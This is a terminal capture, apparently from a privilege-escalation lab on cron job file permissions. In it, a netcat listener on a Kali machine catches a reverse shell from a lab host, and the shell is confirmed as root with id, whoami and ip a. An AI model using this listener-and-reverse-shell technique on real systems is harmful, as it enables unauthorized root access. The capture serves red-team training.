 ┌──(kali㉿kali)-[~/Musics/PrivEscaLabs/CronJobsFilePermission]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.12] 52806
bash: no job control in this shell
root@RedteamNotes:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@RedteamNotes:~# whoami
whoami
root
root@RedteamNotes:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:0c:29:b2:08:d5 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.12/24 brd 10.10.10.255 scope global eth0
    inet6 fe80::20c:29ff:feb2:8d5/64 scope link
       valid_lft forever preferred_lft forever
root@RedteamNotes:~#
RED
红
红队